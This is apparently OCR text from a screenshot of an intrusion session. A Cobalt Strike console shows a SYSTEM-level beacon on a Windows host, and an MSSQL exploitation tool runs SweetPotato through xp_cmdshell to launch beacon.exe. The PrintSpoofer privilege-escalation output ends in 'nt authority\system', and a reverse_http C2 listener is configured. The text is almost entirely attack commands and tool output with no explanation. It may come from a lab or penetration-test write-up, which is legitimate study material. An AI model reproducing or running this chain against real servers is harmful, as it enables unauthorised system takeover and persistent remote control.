 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
39.99.147.95 172.22.8.18 5555 SYSTEM * WIN-WEB beacon.exe 7024 x64 17s
Mssql - 39.99.147.95 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/a/SweetPotato.exe -a "C:/a/beacon.exe" 执行类型(C... UTF-8 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/bec8fb13-f5d7-4a58-8209-865ebd565e6f
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 7028 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2025-08-26 16:56:45 - 目录加载完成!
[*] 2025-08-26 16:57:13 - 正在执行并获取结果，请稍等...
[*] 2025-08-26 16:57:13 - 获取结果成功!
[*] 2025-08-26 16:57:48 - 正在执行并获取结果，请稍等...
事件日志 X 监听器 X
name payload
5555 windows/beacon_http/reverse_http